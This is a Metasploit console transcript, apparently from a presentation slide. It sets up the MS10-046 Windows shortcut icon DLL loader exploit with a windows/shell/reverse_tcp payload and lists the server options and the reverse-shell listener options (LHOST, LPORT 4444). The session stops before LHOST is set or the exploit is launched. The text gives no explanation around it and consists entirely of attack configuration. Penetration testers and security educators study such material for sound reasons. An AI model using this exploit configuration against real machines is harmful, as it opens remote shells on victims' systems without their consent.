 msf exploit(ms10_046_shortcut_icon_dllloader) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf exploit(ms10_046_shortcut_icon_dllloader) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on.
SRVPORT 80 yes The daemon port to listen on (do not change)
UNCHOST no The host portion of the UNC path to provide to clients (ex: 1.2.3.4).
URIPATH / yes The URI to use (do not change).
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms10_046_shortcut_icon_dllloader) >